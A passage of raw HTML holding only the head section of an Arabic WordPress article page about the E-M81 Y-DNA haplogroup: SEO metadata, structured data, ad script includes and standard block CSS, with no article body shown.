

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/2023/03/20/%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%84%D8%A9-e-m81/
body_size: 27708
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>نسبة السلالة E-M81 حسب دراسة Bosch et al. 2001 وكشف التدليس حول أصول السلالة E-M35 - المنصة العربية Alarabiya</title>
	<meta name="description" content="نسبة السلالة E-M81 حسب دراسة Bosch et al. 2001 وكشف التدليس حول أصول السلالة E-M35" />
	<link rel="canonical" href="https://www.alarabiya.ma/2023/03/20/السلالة-e-m81/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="نسبة السلالة E-M81 حسب دراسة Bosch et al. 2001 وكشف التدليس حول أصول السلالة E-M35 - المنصة العربية Alarabiya" />
	<meta property="og:description" content="نسبة السلالة E-M81 حسب دراسة Bosch et al. 2001 وكشف التدليس حول أصول السلالة E-M35" />
	<meta property="og:url" content="https://www.alarabiya.ma/2023/03/20/السلالة-e-m81/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta property="article:published_time" content="2023-03-20T18:39:52+00:00" />
	<meta property="article:modified_time" content="2023-03-22T11:16:53+00:00" />
	<meta property="og:image" content="https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679336068032.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="تاريخنا المنسي" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="تاريخنا المنسي" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="4 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/#article","isPartOf":{"@id":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/"},"author":{"name":"تاريخنا المنسي","@id":"https://www.alarabiya.ma/#/schema/person/c0c91074f5832f83c81e0bc227f53993"},"headline":"نسبة السلالة E-M81 حسب دراسة Bosch et al. 2001 وكشف التدليس حول أصول السلالة E-M35","datePublished":"2023-03-20T18:39:52+00:00","dateModified":"2023-03-22T11:16:53+00:00","mainEntityOfPage":{"@id":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/"},"wordCount":194,"commentCount":0,"publisher":{"@id":"https://www.alarabiya.ma/#organization"},"image":{"@id":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679336068032.jpg","keywords":["المغرب","لا للفرنسة"],"articleSection":["بحوث في علم الجينات","علوم (بحوث ودراسات)"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/#respond"]}]},{"@type":"WebPage","@id":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/","url":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/","name":"نسبة السلالة E-M81 حسب دراسة Bosch et al. 2001 وكشف التدليس حول أصول السلالة E-M35 - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679336068032.jpg","datePublished":"2023-03-20T18:39:52+00:00","dateModified":"2023-03-22T11:16:53+00:00","description":"نسبة السلالة E-M81 حسب دراسة Bosch et al. 2001 وكشف التدليس حول أصول السلالة E-M35","breadcrumb":{"@id":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679336068032.jpg","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1679336068032.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"نسبة السلالة E-M81 حسب دراسة Bosch et al. 2001 وكشف التدليس حول أصول السلالة E-M35"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alarabiya.ma/#/schema/person/c0c91074f5832f83c81e0bc227f53993","name":"تاريخنا المنسي","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3dffd37681688ed7e2d715da85909b71869f096bd32039e0149cf031bdecf934?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3dffd37681688ed7e2d715da85909b71869f096bd32039e0149cf031bdecf934?s=96&d=mm&r=g","caption":"تاريخنا المنسي"},"sameAs":["https://www.alarabiya.ma"],"url":"https://www.alarabiya.ma/author/ourforgottenhistory/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; نسبة السلالة E-M81 حسب دراسة Bosch et al. 2001 وكشف التدليس حول أصول السلالة E-M35 خلاصة التعليقات" href="https://www.alarabiya.ma/2023/03/20/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%84%d8%a9-e-m81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F03%2F20%2F%25d8%25a7%25d9%2584%25d8%25b3%25d9%2584%25d8%25a7%25d9%2584%25d8%25a9-e-m81%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F03%2F20%2F%25d8%25a7%25d9%2584%25d8%25b3%25d9%2584%25d8%25a7%25d9%2584%25d8%25a9-e-m81%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
